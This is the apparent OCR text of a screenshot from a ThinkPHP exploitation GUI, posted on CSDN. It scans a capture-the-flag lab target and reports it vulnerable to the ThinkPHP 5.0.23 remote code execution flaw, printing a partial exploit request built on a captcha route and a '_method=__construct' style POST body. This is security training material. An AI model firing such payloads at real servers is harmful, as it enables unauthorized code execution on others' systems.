 ThinkphpGUI By 莲花
URL: 4-421f-84c2-754626a5c15d.node4.buuoj.cn:81/ 版本: ThinkPHP 5.0.23 RCE
路径： 导入 批量检测
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://24ff47a5-bf44-421f-84c2-754626a5c15d.node4.buuoj.cn:81//?s=captcha&test=-1 Post: _method=__constr
CSDN @_rev1ve